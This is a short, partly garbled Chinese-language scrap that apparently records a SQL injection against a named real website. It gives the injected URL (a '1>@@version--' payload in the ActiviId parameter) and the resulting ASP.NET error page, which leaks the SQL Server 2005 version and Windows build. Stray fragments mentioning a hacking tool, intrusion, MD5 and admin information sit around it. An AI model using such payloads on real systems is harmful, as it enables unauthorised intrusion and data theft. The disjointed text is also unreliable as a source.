 事业单位 www.masstudy.cn/web/activi.aspx?ActiviId=13%20and%201>@@version-- 上海上讯
暗组超强功能 暗组超强功能 暗组超强功能 韩国adm1n http://www. 入侵 www.meru.f MD5 合肥职业技术 管理中心 管理员信息 通
此网页为 英文 网页，是否需要翻译？ 使用有道翻译 使用谷歌翻译
“/”应用程序中的服务器错误。
在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 nvarchar 值 'Microsoft SQL Server 2005 - 9.00.1399.06 (Intel X86)
Oct 14 2005 00:33:37
Copyright (c) 1988-2005 Microsoft Corporation
Enterprise Edition on Windows NT 5.2 (Build 3790: Service Pack 2)
' 转换成数据类型 int 时失败。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
www.wooyun.org